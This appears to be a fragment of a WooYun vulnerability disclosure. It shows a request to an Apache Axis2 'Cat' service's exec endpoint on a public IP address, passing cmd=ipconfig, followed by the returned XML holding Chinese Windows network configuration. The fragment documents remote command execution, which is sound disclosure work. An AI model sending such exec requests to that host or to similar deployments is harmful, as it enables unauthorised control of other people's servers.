 view-source:222.178.110.157/axis2/services/Cat/exec?cmd=ipconfig
1 <ns:execResponse xmlns:ns="http://ws.apache.org/axis2"><ns:return>&#xd;
2 Windows IP 配置&#xd;
3 &#xd;
4 &#xd;
5 以太网适配器 本地连接 4:&#xd;
6 &#xd;
7 连接特定的 DNS 后缀 . . . . . . . : &#xd;
8 本地链接 IPv6 地址. . . . . . . . : fe80::f582:f65d:a4c5:3857%17&#xd;
9 IPv4 地址 . . . . . . . . . . . . : 192.168.0.232&#xd;
10 子网掩码 . . . . . . . . . . . . : 255.255.255.0&#xd;
11 默认网关. . . . . . . . . . . . . : 192.168.0.1&#xd;
12 &#xd;
13 以太网适配器 本地连接 3:&#xd;
14 &#xd;
15 媒体状态 . . . . . . . . . . . . : 媒体已断开&#xd;
16 连接特定的 DNS 后缀 . . . . . . . : &#xd;
17 &#xd;
18 以太网适配器 本地连接 2:&#xd;
19 &#xd;
20 媒体状态 . . . . . . . . . . . . : 媒体已断开&#xd;
21 连接特定的 DNS 后缀 . . . . . . . : &#xd;
22 &#xd;
23 以太网适配器 本地连接:&#xd;
24 &#xd;
25 媒体状态 . . . . . . . . . . . . : 媒体已断开&#xd;
26 连接特定的 DNS 后缀 . . . . . . . : &#xd;
27 &#xd;
28 隧道适配器 isatap.{263E3D22-271A-4B1D-BB65-CC41187AA256}:&#xd;
29 &#xd;
30 媒体状态 . . . . . . . . . . . . : 媒体已断开&#xd;
www.wooyun.org